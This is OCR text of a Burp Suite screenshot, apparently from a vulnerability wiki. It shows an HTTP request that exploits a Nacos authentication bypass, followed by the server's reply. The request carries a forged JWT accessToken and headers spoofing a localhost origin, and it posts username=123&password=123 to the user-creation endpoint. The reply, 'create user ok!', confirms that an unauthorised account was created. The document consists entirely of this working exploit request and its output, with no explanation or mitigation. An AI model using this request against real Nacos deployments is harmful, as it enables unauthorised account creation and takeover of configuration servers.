 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /nacos/v1/auth/users?accessToken=
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I HTTP/1.1
2 Host:
3
4 Accept: application/json, text/plain, */*
5 accessToken:
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxMTU2MzgzNX0.-0DOMnBj
xZmI-ROp_9wQUUzGLGOCOav6TYnKdbQgx-I
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin:
9 Referer:
10 Accept-Encoding:
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
12 x-forwarded-for: 127.0.0.1
13 x-originating-ip: 127.0.0.1
14 x-remote-ip: 127.0.0.1
15 x-remote-addr: 127.0.0.1
16 Connection: close
17
18 username=123&password=123
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 25 Jan 2021 05:26:00 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}
PeiQi 文库